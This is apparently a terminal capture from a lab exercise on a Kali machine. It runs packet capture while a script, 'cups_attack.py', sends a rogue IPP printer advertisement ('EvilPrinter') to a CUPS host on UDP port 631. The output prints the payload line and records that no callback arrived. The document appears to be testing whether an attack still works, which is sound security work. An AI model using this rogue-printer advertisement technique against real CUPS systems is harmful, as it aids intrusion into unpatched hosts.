 ┌──(.venv)─(kali㉿kali)-[~/cups/dat505]
└─$ sudo tcpdump -i "$BR_IFACE" -nn -w pcap_files/05_after.pcap 'udp port 631 or tcp port 8632' &
TCPDUMP_PID=$!
sleep 1
sudo python3 cups_attack.py --target 172.18.0.2 --printer-host 172.18.0.1 --iface "$BR_IFACE" -v 2>&1 | tee evidence/05_after_tool.log
sleep 2
kill $TCPDUMP_PID
echo "callback: $(tcpdump -nn -r pcap_files/05_after.pcap 'tcp port 8632' 2>/dev/null | wc -l)"
[2] 216561
tcpdump: listening on br-b831db987c3d, link-type EN10MB (Ethernet), snapshot length 262144 bytes
19:35:45 [INFO] target 172.18.0.2:631/udp
19:35:45 [INFO] advertising ipp://172.18.0.1:8632/printers/EvilPrinter
19:35:45 [DEBUG] callback uri: ipp://172.18.0.1:8632/printers/EvilPrinter
19:35:45 [DEBUG] payload: 0 3 ipp://172.18.0.1:8632/printers/EvilPrinter "LabRoom" "Discovery PoC Printer" "Evil Printer 1.0"
19:35:45 [INFO] sending 1 advertisement(s)
19:35:45 [INFO]   [1/1] sent, 99 bytes
19:35:45 [INFO] no listener: look in printer.log or the pcap for the callback
1 packet captured
1 packet received by filter
0 packets dropped by kernel
callback: 0